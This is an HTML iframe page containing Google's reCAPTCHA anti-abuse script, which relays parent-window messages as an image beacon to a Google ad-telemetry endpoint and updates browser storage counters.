<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UpST9s_-DxhK3JPe5-JkBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769050550714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>